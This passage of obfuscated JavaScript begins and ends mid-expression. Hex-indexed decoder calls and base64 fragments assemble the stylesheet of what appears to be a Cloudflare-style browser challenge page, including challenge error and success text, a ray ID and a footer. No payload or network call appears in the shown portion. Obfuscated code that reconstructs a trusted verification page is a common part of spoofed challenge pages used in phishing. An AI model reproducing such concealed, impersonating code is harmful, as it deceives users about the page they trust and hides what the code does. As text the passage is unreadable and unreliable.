0,0x2ed,0x49a)+_0x20b6cc(0x697,0x693,0x6e0,0x773)+_0x50bc79(0x10d9,0xe8f,0xb9f,0x1150)+_0x20b6cc(0x5bd,0x701,0x7f0,0x3)+_0x50bc79(0x52a,0x7c0,0x7e9,0x5b1)+_0x20b6cc(0x553,0x87f,0xee6,0x9b8)+_0x50bc79(-0x17c,0x47c,0x9f3,0xa97)+_0x50bc79(0xcd5,0x8c6,0x746,0xae5)+'g6MnJlbX1A'+_0x50bc79(0xea2,0xcfd,0x138a,0xa28)+_0x50bc79(0xad8,0x8bc,0xad7,0x4cc)+_0x20b6cc(-0x3e6,0x1b6,0x113,0x6ae)+'5tYWluLWNv'+'bnRlbnR7bW'+_0x20b6cc(0xc65,0xf71,0x95e,0x15d5)+_0x50bc79(0x80b,0xd6d,0xdcf,0x790)+_0x20b6cc(0x896,0x9e7,0x892,0x88c)+_0x50bc79(0x5ed,0x5e5,0x231,0x6ae)+_0x50bc79(0x1da,0x4bb,-0xc9,-0x53)+_0x20b6cc(0x7aa,0xb41,0xe65,0xc2c)+'t3aWR0aDox'+_0x20b6cc(0x7e0,0xb0b,0x10b9,0x86c)+_0x20b6cc(0x136f,0xd80,0x6ff,0xf90)+_0x50bc79(0xf8f,0x899,0x33e,0x4fc)+_0x20b6cc(0x5f9,0x1ed,0x292,0x554)+'bXM6Y2VudG'+'VyO2Rpc3Bs'+_0x20b6cc(0x6a5,0x92c,0xa23,0x867)+_0x20b6cc(0xa48,0x652,0x6e2,0x6c9)+_0x20b6cc(0xa33,0x862,0x660,0x576)+'JlY3Rpb246'+_0x20b6cc(0x8e4,0x661,0x31c,0xd04)+_0x50bc79(0x39b,0x94d,0xc1b,0x674)+_0x50bc79(0xa40,0x7c9,0x10b,0x43b)+_0x20b6cc(0x924,0x58d,0x346,0x1dd)+'fS5oMXtmb2'+'50LXNpemU6'+_0x50bc79(0xed0,0xe9a,0x1021,0x10b2)+_0x20b6cc(0x61c,0x297,0x244,0x121)+_0x20b6cc(0x72e,0xbd7,0xbd0,0x69f)+_0x20b6cc(0xb33,0x977,0x411,0x102a)+_0x20b6cc(0x4da,0x4df,0x698,0x7b6)+_0x50bc79(-0x388,0x1e7,-0x2ce,0xa6)+_0x20b6cc(0xd7d,0x695,0x1c3,0xa2)+_0x20b6cc(0x33b,0x34c,0x894,0x96a)+_0x50bc79(0x26f,0x89d,0xb45,0x818)+_0x20b6cc(-0x189,0x47e,0x93d,0xaa5)+_0x50bc79(0x83,0x5e3,0x273,0x792)+_0x20b6cc(0xb2f,0xea6,0xb20,0x149a)+_0x20b6cc(-0xa3,0x452,0xe7,-0x265)+_0x20b6cc(0x6e3,0x918,0x891,0x7a9)+'OjIuMjVyZW'+_0x20b6cc(0x336,0xa2a,0xe43,0x51d)+_0x20b6cc(0xbd6,0xcc1,0xbfa,0x638)+_0x20b6cc(0x8ff,0x377,0x9bf,-0x240)+'Zm9udC13ZW'+_0x50bc79(0x14e,0x1ea,0x69c,0x848)+_0x20b6cc(0x1125,0xc9b,0x880,0xe00)+_0x20b6cc(0x368,0x411,0x806,0x21b)+_0x50bc79(0xfb7,0x9ce,0xdc9,0xb14)+'FyZW07bGlu'+_0x20b6cc(-0x33e,0x39c,0x666,-0x174)+_0x50bc79(0x58,0x19f,0x888,-0x4fb)+_0x20b6cc(0xcea,0x96f,0xd58,0x686)+_0x20b6cc(0xbf4,0xec6,0x155f,0x9df)+'IDw9NzIwcH'+_0x50bc79(0x3bb,0x993,0x2ac,0xc13)+_0x20b6cc(0x84b,0xaaa,0x3d4,0x9af)+'U6MS41cmVt'+_0x20b6cc(0xb2b,0xfb6,0x12a4,0x14e8)+_0x50bc79(0x50a,0xbca,0x766,0x1226)+_0x50bc79(0x40c,0x3af,0x73e,0x945)+_0x50bc79(0x817,0x726,0x1b5,0xd64)+_0x50bc79(0x90e,0x69c,0xd82,0x1e)+'I1cmVtfS5j'+'b3JlLW1zZy'+_0x50bc79(-0xb,0x54e,0x1ab,0x8fe)+_0x50bc79(0x900,0x2ea,-0x2ff,0x2e4)+'Q6MS41cmVt'+_0x20b6cc(0x52c,0xbec,0xdc0,0x4e9)+_0x50bc79(0x1002,0xd4d,0x1080,0xcb0))+(_0x20b6cc(0x242,0x825,0x2e4,0xd8a)+'JlbX19I2No'+_0x20b6cc(0x11ac,0xcda,0x10dd,0x7cb)+'1lcnJvci10'+_0x20b6cc(-0x21a,0x4c0,0xdf,0x5fb)+'tncm91bmQt'+_0x50bc79(-0x1c7,0x434,0x719,0x685)+'JsKGRhdGE6'+_0x50bc79(0xd81,0xda3,0xf0b,0x72c)+_0x50bc79(0x1158,0xa70,0xcf7,0xb5c)+_0x50bc79(0xc57,0x917,0xef0,0xfe7)+'hOMlp5QjRi'+_0x20b6cc(0x463,0x948,0xa40,0x2ac)+'FIUjBjRG92'+_0x50bc79(-0x2fa,0x387,-0x1d,0x90d)+_0x20b6cc(0xd1c,0xf29,0xbca,0xcee)+_0x50bc79(0xced,0x8fd,0x64f,0xa39)+_0x20b6cc(0x3f2,0x623,0x31b,0xa5e)+_0x20b6cc(0x1242,0xdbc,0xd60,0x11bc)+_0x20b6cc(0x590,0xada,0x717,0xaaf)+'R1ZwWjJoMF'+_0x20b6cc(0xaf1,0x6ad,0x36d,0xc25)+_0x50bc79(0x9ce,0x572,0x170,0x34c)+_0x20b6cc(0xf7a,0xcfe,0x1237,0x1251)+_0x50bc79(0x10aa,0x9ff,0xd37,0xbf0)+'dnWm1sc2JE'+'MGlJMlpqTl'+_0x20b6cc(0xc1b,0x8ce,0x333,0xb50)+_0x20b6cc(0x736,0x59c,0xa77,0x58a)+_0x50bc79(0x1379,0xd58,0x6d3,0x1340)+'TVRNZ01DQX'+_0x20b6cc(0x842,0x4ea,0x8d,-0x10)+_0x50bc79(-0x9d,0x1c1,0x874,-0x283)+'11TURFMUlE'+_0x20b6cc(0x1281,0xd93,0xd3f,0xae1)+_0x50bc79(0x9b6,0x6e2,0xd52,0x799)+_0x20b6cc(0xed0,0x947,0xb25,0x1037)+_0x50bc79(0x963,0xb55,0xd20,0x1103)+_0x50bc79(0x7fb,0xa4c,0xf02,0xf4c)+'dNQ0F4SURF'+_0x20b6cc(0x3aa,0x469,-0x259,-0x250)+'VnTVRFdU1E'+_0x20b6cc(0x1358,0xc63,0xcab,0xb47)+_0x50bc79(0xddb,0xa6f,0xcaf,0xad6)+_0x50bc79(0x504,0x901,0xfe8,0x3ce)+_0x20b6cc(0x1057,0xae4,0x10ff,0x422)+_0x50bc79(0x605,0xbbc,0x898,0xd8e)+'1hV3hzUFNJ'+_0x20b6cc(-0x80,0x58c,0x1c3,0x9d9)+_0x20b6cc(0x9cf,0x96b,0x88d,0xa1b)+_0x50bc79(0x7bd,0x5ce,0x859,-0xb3)+_0x50bc79(0x431,0x1c5,0x5fa,-0x46e)+_0x20b6cc(0x647,0x4f9,0x291,0xbd0)+_0x20b6cc(0x6ca,0xb5a,0xa66,0x696)+_0x20b6cc(0xbc8,0xb1c,0xf0e,0xec0)+'dPUzQxYURJ'+_0x20b6cc(-0x70,0x36a,0xfa,0xda)+'B0TVM0d09E'+_0x20b6cc(0xd31,0x733,0xc93,0x4ca)+_0x50bc79(0x630,0x8ce,0xb94,0x202)+_0x20b6cc(0xf0,0x483,0x62c,0x704)+_0x50bc79(0x500,0x57c,0x9d8,-0xac)+_0x50bc79(0xaaf,0xaf3,0xa98,0x4d9)+'pPRGt1TkRB'+_0x20b6cc(0xac6,0xde9,0x1319,0xc81)+_0x50bc79(0x87c,0xb54,0xbaa,0x828)+_0x20b6cc(0xa36,0x981,0x98a,0xa35)+_0x20b6cc(0x653,0xb13,0xff6,0x719)+_0x50bc79(0x14,0x6a3,0x5c1,0xb20)+_0x20b6cc(0x378,0x99f,0xa71,0x530)+_0x20b6cc(0x8b2,0x1fe,0x491,0x891)+_0x20b6cc(0x456,0x8de,0x4ca,0xa90)+_0x50bc79(-0x3af,0x2dc,0x157,0x210)+'l0TGpNNE9T'+_0x50bc79(0x2e6,0x884,0x68d,0x646)+_0x50bc79(0x7e7,0x481,0x420,0x9f0)+_0x50bc79(-0x443,0x2b7,0x18,0x3c1)+_0x20b6cc(0x39b,0x489,0xe7,0x8fd)+_0x20b6cc(0xcf2,0xc8e,0xfce,0xa9b)+_0x20b6cc(-0x3ba,0x2f9,0x23a,0x685)+_0x50bc79(0xc6f,0x60e,0x6c1,0x82b)+_0x20b6cc(0x1024,0xbf3,0xfa2,0xa84)+_0x20b6cc(0x1c9,0x438,0x99a,0x30e)+_0x50bc79(0x8e3,0x4a7,0x749,0x246)+_0x20b6cc(0xeed,0xb09,0x451,0xa94)+_0x20b6cc(0x9c5,0x8ed,0xb01,0x470)+_0x20b6cc(0x3ea,0x60e,0xa1d,0x123)+_0x20b6cc(0x58f,0x274,0xd8,-0x10e)+_0x50bc79(0x8b2,0x6d2,0xd3f,0x9a5)+_0x20b6cc(0x598,0x670,0x9fe,-0x75)+'b3ItdGV4dC'+_0x50bc79(0x9d4,0x913,0x5a4,0x915)+'bmdlLXN1Y2'+_0x50bc79(0xfa6,0xc73,0x811,0xa54)+_0x20b6cc(-0x227,0x286,0x42a,0x3f0)+'JvdW5kLXJl'+'cGVhdDpuby'+_0x50bc79(0x1590,0xf0d,0xad0,0xa7a)+_0x20b6cc(0xe65,0xc3d,0x96a,0xe17)+'VuZC1zaXpl')+(_0x50bc79(0x1047,0xe12,0xdaa,0x143f)+'59I2NoYWxs'+'ZW5nZS1zdW'+_0x50bc79(0x75d,0x517,0x53,0x3b0)+'eHR7YmFja2'+_0x50bc79(0x3cd,0x368,0x721,0x6c2)+_0x20b6cc(0x1207,0xec2,0xac2,0x9ed)+'woZGF0YTpp'+_0x50bc79(0x8cf,0x5d9,0x5a9,0x107)+'creG1sO2Jh'+'c2U2NCxQSE'+_0x20b6cc(0xc97,0xe42,0x11e4,0x765)+_0x20b6cc(0x4d7,0x629,0xd2,-0x28)+_0x50bc79(0x78b,0x5c2,0x186,0x7ef)+'M2QzZHk1M0'+_0x20b6cc(0xf13,0xe7f,0xa4f,0x78c)+_0x20b6cc(0x61a,0x7a2,0xe8b,0xa70)+_0x20b6cc(0x2cc,0x99e,0xf5f,0x987)+_0x50bc79(0x131a,0xd17,0xe94,0x139a)+_0x50bc79(0x137a,0xe73,0x10c2,0xc3a)+_0x50bc79(0xa06,0x755,0x77c,0x3da)+_0x20b6cc(0x4b1,0x9ef,0xd8b,0x838)+_0x50bc79(0xbc8,0xa10,0x4ef,0x526)+_0x50bc79(0xbea,0xca4,0x1144,0x101f)+'ZG1sbGQwSn'+_0x20b6cc(0x1142,0xf33,0xa83,0x1424)+_0x20b6cc(0x7a8,0x943,0x81e,0xb5e)+'kySWo0OGNH'+_0x20b6cc(0xa97,0x54d,0xa9e,0x46d)+_0x20b6cc(-0x283,0x2cf,0x665,0x7c7)+_0x20b6cc(0x5fe,0xa83,0xed0,0x963)+_0x20b6cc(0xf50,0xe26,0x105f,0xc65)+_0x50bc79(0x1a9,0x697,0x1e9,0xd3d)+'hNeUF4TXlB'+'d0lERWdNQ0'+_0x50bc79(0xa47,0x747,0x5a4,0xbe6)+'RXpJREV6SU'+_0x20b6cc(0x85,0x44a,0x75e,0xaaf)+_0x20b6cc(0x4aa,0x838,0xb98,0x8e2)+'1DQXlOR0V4'+_0x20b6cc(0x307,0x2f8,0x7c0,0x7ba)+_0x20b6cc(0x319,0x4c6,0x387,0xb7c)+_0x20b6cc(0x7d9,0xc4f,0x1080,0xb49)+_0x50bc79(0x8a0,0x74b,0x8e0,0xca9)+_0x20b6cc(0x2b7,0x93a,0xc93,0xbc2)+'RBZ01qSWlM'+_0x50bc79(0x1427,0xe3d,0xd9f,0x12f7)+_0x20b6cc(0x1339,0xc97,0xf8f,0x5f3)+'UFNJak16RX'+_0x50bc79(0x12fa,0xece,0x10cd,0x103e)+_0x20b6cc(0x57e,0x554,0x3e3,0x29d)+_0x50bc79(0xcd6,0x76a,0x2b7,0xcd9)+_0x50bc79(0xcb6,0x8eb,0xa8d,0xbd3)+_0x50bc79(0xdd,0x6dd,0xac8,0x683)+_0x20b6cc(0xe4f,0xf0a,0xbe0,0xd4f)+'xURXVORFEx'+_0x20b6cc(0xa3a,0xce1,0x1198,0xf8d)+_0x20b6cc(0x568,0xb29,0x115b,0xd22)+_0x20b6cc(0x6b2,0x3ee,0x1f9,0x84a)+_0x50bc79(0xf7d,0x887,0xe4c,0xb5b)+_0x50bc79(0x57f,0x409,0x1f0,0xec)+_0x20b6cc(0x859,0x5ab,0x1fa,-0x104)+_0x20b6cc(0xe77,0x908,0xb1e,0xcc5)+_0x20b6cc(0x1189,0xf91,0x15a5,0x15ac)+'Wno0PSk7cG'+_0x20b6cc(0x10fc,0xecc,0xe24,0xc85)+'ZWZ0OjQycH'+_0x20b6cc(0x3a8,0x8a7,0xaac,0xca6)+_0x50bc79(0xa34,0xe8d,0xa0e,0x1475)+_0x50bc79(0xc2f,0xb9e,0x76e,0xad5)+_0x50bc79(0xcea,0xe17,0xe3d,0x1011)+_0x50bc79(0xc00,0xaa3,0x80e,0x69e)+'YnV0dG9ue2'+'JhY2tncm91'+_0x50bc79(-0x390,0x2d3,-0x1f1,0x51c)+'I6IzAwNTFj'+'Mztib3JkZX'+_0x20b6cc(0xa22,0xfae,0x12e3,0xcb4)+_0x20b6cc(0x85b,0xa49,0xa32,0xb2e)+_0x50bc79(0x60a,0x296,-0x318,-0x175)+_0x20b6cc(0x5b5,0x9d7,0x7a6,0x3b4)+_0x50bc79(0x577,0x2e4,0x495,-0x23f)+_0x50bc79(0x289,0x941,0xbb9,0xf76)+_0x50bc79(0x5d2,0x516,0xa9d,0x6f9)+_0x50bc79(0x13b,0x385,-0x8b,0x1fc)+_0x50bc79(0x75f,0x9b9,0x41a,0x385)+'dGVyO2Zvbn'+'Qtc2l6ZTou'+_0x50bc79(0x879,0x6bd,0x8d0,0xaa9)+_0x20b6cc(0xac1,0x4ed,0x6ba,0x961)+_0x20b6cc(0xa5f,0xc6c,0xde6,0xead)+_0x20b6cc(0xe7a,0xdc2,0x867,0x827)+_0x20b6cc(0xa6c,0x87c,0xbba,0x20d)+'VtIDA7cGFk'+_0x20b6cc(0x71d,0x673,0xb01,0x61f)+'c1cmVtIDFy'+_0x20b6cc(0xed3,0x98f,0xd6a,0xdcd)+'NpdGlvbi1k'+_0x20b6cc(0x27c,0x5bf,0xa87,0xb58)+_0x50bc79(0x5d9,0x390,0x990,0x28d))+('bnNpdGlvbi'+_0x20b6cc(0xdff,0xc79,0xe2f,0xccf)+_0x50bc79(0xc16,0x60f,0xb7b,0x149)+_0x20b6cc(0x44b,0xae5,0x7ec,0x4e9)+_0x50bc79(0x159,0x154,-0x56,0x7b4)+_0x50bc79(0x64e,0x67b,0xcf7,0xa65)+'cixjb2xvcj'+_0x20b6cc(0xb1f,0x453,0x829,0x6f)+_0x20b6cc(0x8b5,0x726,0x4b8,0x7de)+_0x50bc79(0x513,0x879,0xf29,0xc71)+'dGlvbjplYX'+_0x50bc79(0x9cb,0x3c3,0x5d7,-0x323)+'YnV0dG9uOm'+_0x20b6cc(0x4fb,0x863,0xa28,0xc80)+_0x50bc79(0x58b,0x6e6,0xd7c,0xb47)+_0x20b6cc(0x5ae,0x466,0x2a9,0x7d4)+'IzAwMzY4MT'+'tib3JkZXIt'+'Y29sb3I6Iz'+'AwMzY4MTtj'+'b2xvcjojZm'+_0x20b6cc(0x8bc,0xedc,0x8ef,0x9b2)+'cjpwb2ludG'+_0x20b6cc(0x647,0x7fa,0xacc,0x198)+'ZXJ7Zm9udC'+_0x50bc79(0xf22,0xe21,0xbe4,0x127f)+_0x20b6cc(0x132,0x570,0x90e,0xb1)+_0x50bc79(0x637,0xa48,0x7f5,0x4f5)+_0x50bc79(-0xa6,0x5f5,0x1cd,0x68a)+'JlbTttYXJn'+'aW46MCBhdX'+'RvO21heC13'+_0x50bc79(0xd91,0xb6b,0x6a1,0x11af)+_0x50bc79(0x1056,0xed0,0xaca,0x9cb)+_0x20b6cc(0x1419,0xd8d,0x13b8,0x1308)+_0x50bc79(0xfcb,0xd19,0x127a,0xc87)+'O3BhZGRpbm'+_0x50bc79(0xf40,0xccf,0x124e,0x10d1)+_0x50bc79(0x1aa,0x1e0,-0x35,0x486)+_0x50bc79(-0x1a8,0x3b9,0x9b8,0x15e)+_0x50bc79(0x881,0xb13,0xfaa,0x532)+_0x20b6cc(0x120a,0xc40,0xcab,0x11a7)+_0x20b6cc(0xca9,0xe56,0xb5c,0x132b)+_0x50bc79(0xd2,0x78e,0x14e,0x4bd)+_0x20b6cc(-0x91,0x606,0xcd2,0x277)+_0x50bc79(0x7bf,0xdeb,0x97d,0x11a1)+_0x50bc79(0xbb8,0x920,0x83d,0xdd2)+_0x50bc79(-0x75,0x646,0x987,0x480)+_0x20b6cc(0xa45,0xf0d,0x116c,0x14c6)+_0x20b6cc(0x7e8,0x537,0x5c3,0x683)+_0x20b6cc(0x39c,0x58e,0x254,0x4d8)+_0x20b6cc(0xc74,0xd1e,0xffe,0x10b6)+'aXg6YWZ0ZX'+_0x50bc79(0x12a2,0xd31,0x794,0x13e3)+_0x20b6cc(0xcef,0x690,0xb50,0xc96)+_0x50bc79(0x522,0x542,-0x127,0x822)+_0x50bc79(0x653,0xad4,0x449,0x100e)+_0x50bc79(-0xcf,0x30b,-0x16c,0x556)+_0x50bc79(0x272,0x448,0x63d,0x4b7)+_0x50bc79(0x398,0x9a4,0x659,0x95f)+_0x50bc79(0xfc8,0xb00,0x845,0xedb)+_0x50bc79(0x105c,0xbbb,0xc93,0x8e0)+_0x20b6cc(0x108c,0xec5,0x158a,0x91d)+_0x50bc79(0x138,0x466,0x734,0x1ed)+'NXJlbTt3aW'+'R0aDo1MCV9'+_0x50bc79(-0x72,0x19e,0x20e,0x868)+_0x50bc79(0x3d8,0x4c8,0x97e,0x769)+_0x20b6cc(0xf80,0xbed,0xc8c,0x85c)+_0x50bc79(0xcd0,0x8d0,0xb7d,0xda8)+_0x50bc79(0xbbb,0x7a9,0x89a,0xa49)+'VtfS5mb290'+_0x20b6cc(0xda6,0xe1e,0xde2,0x90f)+_0x50bc79(0xb0a,0x733,0xb5c,0x60a)+_0x50bc79(0xfb7,0xbf8,0x12cb,0x558)+_0x20b6cc(0x129,0x576,-0x8,0x5ae)+_0x20b6cc(0x11b7,0xdae,0xd94,0x899)+'5yYXktaWQg'+_0x20b6cc(0x735,0x7c5,0x804,0x96a)+_0x50bc79(0x726,0x5b6,0x446,0xb93)+_0x20b6cc(0x37f,0x3b8,0x483,0x190)+_0x20b6cc(0x37d,0x2d7,0x548,-0x1f2)+_0x50bc79(0x1218,0xb95,0xf5d,0x4d5)+'BhY2V9LmNv'+_0x50bc79(0x1390,0xd07,0xa20,0xb18)+'56b25lLW5h'+_0x20b6cc(0xc42,0xa92,0xb55,0x6bd)+'V7b3ZlcmZs'+'b3ctd3JhcD'+'picmVhay13'+_0x20b6cc(-0x4a5,0x1e2,0x809,0x4f)+'RpYSAod2lk'+'dGggPD03Mj'+_0x50bc79(0xa31,0xa20,0x809,0xa6a)+_0x20b6cc(0x3bc,0x1c8,-0x80,0x827)+_0x20b6cc(0x95e,0x71f,0x8dd,0x8e4)+'cntkaXNwbG'+_0x20b6cc(0xe7a,0xeac,0x1198,0xd8b)+_0x20b6cc(0xdfe,0x99c,0x5fe,0x107c)+_0x50bc79(0x48e,0x929,0x43a,0x5a5))+('anVzdGlmeS'+_0x20b6cc(0xc22,0xd04,0xf66,0x134d)+_0x50bc79(0x902,0x973,0x999,0x314)+_0x20b6cc(0x69d,0xd1e,0xd28,0x134d)+'aXg6YWZ0ZX'+_0x50bc79(0xa94,0xd31,0xfd7,0x92a)+_0x50bc79(0xdf6,0xd01,0x1044,0x10d9)+_0x20b6cc(0x5c2,0x6b7,0x3fb,0x98a)+'bmU7ZGlzcG'+_0x20b6cc(0x96b,0x7a1,0x70b,0x8bf)+_0x50bc79(0xece,0xc79,0x113f,0x8ae)+_0x20b6cc(0x1444,0xf8a,0xd2b,0xeed)+_0x20b6cc(0x1148,0xd74,0x7af,0x138f)+_0x50bc79(0x12d8,0xc24,0xc78,0x958)+_0x50bc79(-0xa7,0x470,0x60d,-0x1c0)+'1ib3R0b206'+_0x20b6cc(0x7c6,0x529,0xbc7,0x5c7)+_0x50bc79(0x885,0xd1c,0xca1,0xfdd)+_0x20b6cc(0x433,0xac8,0xc31,0x507)+_0x50bc79(0xe81,0xcfb,0xe32,0xc1d)+_0x20b6cc(0xd37,0xd1c,0x93d,0x823)+_0x20b6cc(0x156,0x3c6,0x767,0xea)+_0x20b6cc(0x1370,0xf74,0xb4a,0x151a)+_0x20b6cc(0x79a,0x6ea,0x7f8,0x196)+'YnJlYWs6a2'+_0x50bc79(0xa54,0x570,0x290,0x23f)+_0x50bc79(-0x191,0x3e5,0x1fd,0x9c9)+_0x50bc79(0xb54,0x518,0x7b7,0x171)+_0x20b6cc(-0x110,0x581,0x4ae,0x12c)+_0x50bc79(0xdea,0x6fd,0x98,0x6e7)+_0x20b6cc(0xf8a,0xf01,0x121f,0x10b1)+_0x20b6cc(0x4a0,0x259,0x694,0x485)+_0x50bc79(0x6a1,0x4d8,0xacc,0xb97)+_0x50bc79(0xbcf,0x5fd,0x9a1,0x453)+_0x20b6cc(0x86,0x55f,-0x15,0x65a)+_0x20b6cc(0x2a9,0x293,-0x108,0x37b)+_0x20b6cc(-0x4ea,0x1f7,0x4a2,0x826)+_0x50bc79(0x8f1,0x80a,0x2c5,0x9e0)+'bGluZS1ibG'+_0x20b6cc(0xcf1,0xe48,0x964,0xc5e)+_0x20b6cc(0xab4,0x8ae,0x3ab,0xbdb)+_0x50bc79(0x177,0x488,-0x8a,-0x277)+_0x50bc79(0xf11,0xb6a,0x727,0xf8a)+_0x20b6cc(0x5c7,0x28b,0x4b2,0xde)+_0x20b6cc(0x7a7,0x69f,0x370,0xbf3)+_0x50bc79(0xd7c,0xe6b,0x10f2,0xa3f)+_0x50bc79(-0x1ed,0x4c6,0x21,0x17d)+'07d2lkdGg6'+_0x20b6cc(0x12f,0x578,0xa79,0x911)+_0x50bc79(-0x35b,0x37a,0x437,0x394)+_0x20b6cc(0xa58,0x69f,0x7e6,0x1fb)+_0x20b6cc(0xe18,0xe79,0x12e1,0xc95)+_0x50bc79(0x1361,0xdbd,0xb38,0xe9f)+_0x20b6cc(0xc12,0x79b,0xb1a,0xaae)+_0x50bc79(0x902,0xc82,0xb38,0x71c)+_0x50bc79(0x7a7,0x4d4,0x67f,0x967)+'LjUsMCwuNS'+_0x20b6cc(0x874,0x37f,0x9bb,0xa7b)+'bml0ZTtib3'+'JkZXI6LjNy'+_0x50bc79(0x8d3,0x678,0xcfd,0x21c)+_0x50bc79(0xd2,0x228,0x8f7,0x604)+_0x50bc79(0x8b6,0x2a2,0x425,0x315)+_0x50bc79(0x12d6,0xe97,0xaaa,0x125f)+_0x50bc79(0x13a,0x20e,-0xd1,-0x176)+_0x20b6cc(0xa79,0xf6a,0xeb2,0x12f2)+_0x20b6cc(0x1bb,0x326,-0x1a4,-0x14b)+'xvcjojMzEz'+_0x50bc79(-0x27f,0x1dc,0x77,0x63d)+_0x20b6cc(0xebd,0x7fb,0x1dd,0xdb0)+'Ym9yZGVyLW'+_0x20b6cc(0x813,0xb93,0xb23,0xa56)+_0x50bc79(0xc95,0xe82,0xcd4,0x88d)+_0x50bc79(0x33c,0x8cc,0xe27,0x9fe)+_0x50bc79(0x7fa,0x756,0x478,0xc84)+'9sdXRlfS5s'+_0x20b6cc(0x28,0x41e,0x668,0x952)+_0x20b6cc(0xbe5,0xdb1,0x997,0x980)+_0x20b6cc(0x468,0xb3f,0x107e,0xfcb)+_0x20b6cc(0x93d,0x612,0x24b,0xa6)+_0x20b6cc(0x411,0x585,0x9a8,0x1fb)+_0x20b6cc(0x3a2,0x93d,0x321,0x427)+_0x20b6cc(0x10e4,0xe13,0xc4a,0x785)+'luZyBkaXY6'+_0x50bc79(0x276,0x2d9,0x481,0x4b1)+_0x20b6cc(0x1345,0xdea,0x144d,0x79f)+'aW1hdGlvbi'+_0x20b6cc(0x70c,0x22f,0x75,0x35b)+_0x50bc79(-0x499,0x26a,0x205,0x819)+_0x50bc79(0x13,0x216,0x8d3,0x26b)+_0x20b6cc(0x54d,0xa3b,0xa87,0x90b)+'NoaWxkKDMp'+_0x20b6cc(0xc35,0x83e,0x913,0x1d0)+_0x50bc79(0x37a,0x2d2,0x104,-0x19d)+_0x50bc79(0xa43,0x55d,0xa7e,0x717)+'1Aa2V5ZnJh'+'bWVzIGxkcy'+_0x50bc79(0x136,0x535,0x9b7,0x88a)+_0x50bc79(-0x23,0x5d3,-0x1,0x4fd)+'9ybTpyb3Rh')+(_0x50bc79(0x920,0x33a,0x20f,-0x3c)+_0x20b6cc(0x5bf,0x7b3,0x4e1,0x144)+_0x20b6cc(0x7ec,0xb7c,0xa91,0x11e5)+'F0ZSgxdHVy'+'bil9fS5ydG'+_0x50bc79(0x25d,0x455,0x678,-0x14d)+_0x50bc79(0x239,0x270,0x63d,-0x26d)+_0x50bc79(0xd76,0x6bf,0x239,0xb9b)+_0x20b6cc(0xa50,0x831,0x4c0,0xe61)+_0x50bc79(0xa5f,0x540,0xc12,0x32c)+_0x50bc79(0xb93,0x7cd,0xa29,0x3e9)+_0x20b6cc(0x781,0x272,0x6a9,0x187)+_0x20b6cc(0xad8,0xc57,0xfd2,0xf99)+'FsbGVuZ2Ut'+'c3VjY2Vzcy'+_0x50bc79(0x467,0x1f6,0x452,0xb1)+_0x50bc79(0xbe7,0x6e6,0xafb,0x16f)+_0x20b6cc(0x286,0x30c,0x290,-0x2fc)+_0x20b6cc(0x859,0xa60,0x988,0xa63)+_0x50bc79(-0x308,0x3da,-0x2f1,-0x296)+_0x50bc79(0x181,0x184,0x3a,0x592)+_0x20b6cc(-0xe4,0x48c,0x8b6,-0x160)+'LXJpZ2h0Oj'+_0x20b6cc(0x1138,0xebe,0xefb,0x92f)+'bCAjY2hhbG'+_0x20b6cc(-0x2b3,0x3f8,0x379,0x1d0)+_0x20b6cc(0xe6e,0xce7,0x13ac,0xb1a)+_0x50bc79(-0x42,0x417,-0x191,0xa1e)+_0x50bc79(-0x49,0x10c,-0x5b6,-0x249)+_0x20b6cc(0x81d,0xe27,0x13b4,0xe38)+'MDAlO3BhZG'+'RpbmctbGVm'+_0x20b6cc(-0x8,0x667,0xb6a,0xa72)+_0x50bc79(0x1b0,0x770,0x9fd,0xbb1)+_0x20b6cc(0x132e,0xd4a,0xcf0,0x84f)+_0x50bc79(0x1169,0xde1,0xeb4,0x7ad)+'bmdlLWNvbn'+'RlbnQgLmxv'+_0x50bc79(0x290,0x798,0x19e,0xb9c)+_0x50bc79(0x8a1,0x5f7,0x648,0x698)+_0x20b6cc(0x93a,0xe09,0xe8c,0x14ea)+'YuMzkxcHh9'+'QG1lZGlhIC'+_0x50bc79(0x4f,0x1e3,0x17c,-0x146)+_0x50bc79(0xa11,0x70f,0x4a3,0x9a4)+_0x20b6cc(0xb45,0x964,0x100a,0xa65)+_0x50bc79(0x1fa,0x875,0xc00,0xec1)+_0x50bc79(0x484,0x3f6,0x54c,0x7b2)+_0x20b6cc(0x179,0x813,0xd39,0x24e)+_0x50bc79(0x1110,0xaac,0xbae,0xb58)+_0x20b6cc(0x9f5,0x78a,0x55e,0x8c0)+'ojZDlkOWQ5'+'fWJvZHkgYX'+_0x20b6cc(0xca4,0x5c8,0x9f6,0x8bd)+_0x50bc79(0x5be,0x9a7,0x1087,0x4fd)+_0x50bc79(0x8cb,0x2aa,0x899,0x92e)+_0x20b6cc(0xa62,0x7f7,0x797,0x3cd)+_0x20b6cc(0x10b1,0xb90,0x6bf,0x9ef)+'O3RleHQtZG'+_0x20b6cc(0xead,0x7d1,0x429,0xd09)+_0x20b6cc(0x1077,0xc11,0x918,0x839)+_0x50bc79(0xa92,0x3b8,0x757,0x213)+_0x50bc79(0x523,0x924,0x7c6,0x4f3)+_0x50bc79(0xe7a,0x84d,0xa97,0xd87)+_0x20b6cc(-0x153,0x498,0x69d,-0x1bf)+'1jb2xvcjoj'+_0x50bc79(-0x63,0x39f,0x73d,0x234)+_0x20b6cc(0x84,0x246,-0x494,0x7)+'IHRyYW5zcG'+_0x50bc79(0x2c8,0x2e5,0x681,-0x50)+_0x20b6cc(0x3e4,0x318,-0x154,-0x1ad)+'QtcmVke2Nv'+_0x20b6cc(0x1379,0xd7a,0x10fd,0xf14)+_0x20b6cc(0x316,0x8d7,0x27c,0x5dd)+'eSAuY3RwLW'+_0x50bc79(0xaf3,0xc61,0x971,0x954)+'YWNrZ3JvdW'+_0x20b6cc(0xc88,0x95f,0xbd4,0xd90)+'OiM0NjkzZm'+_0x50bc79(0x736,0x16a,0x7ce,0x782)+_0x20b6cc(0x7b1,0xd2a,0x7d3,0x101e)+'1ib2R5ICNj'+_0x50bc79(0x97a,0x336,0x523,-0x7b)+'Utc3VjY2Vz'+_0x20b6cc(0xc09,0x50f,-0x93,0x6ff)+'JhY2tncm91'+_0x20b6cc(0x5ef,0x590,0x63f,0x77a)+_0x50bc79(0x22c,0x54d,0xbe7,0x1e0)+_0x20b6cc(0x501,0x359,0x8d3,0x32c)+_0x20b6cc(-0x105,0x5ac,-0xb2,0x9cf)+'bDtiYXNlNj'+_0x50bc79(0xb75,0x9f5,0x5cf,0xb8d)+'QjRiV3h1Y3'+_0x20b6cc(0x863,0xb4b,0xebe,0x4ae)+_0x50bc79(0x1398,0xdf7,0xd31,0x146e)+_0x50bc79(-0x40b,0x1b4,0x2a2,-0xc9)+'Y21jdk1qQX'+_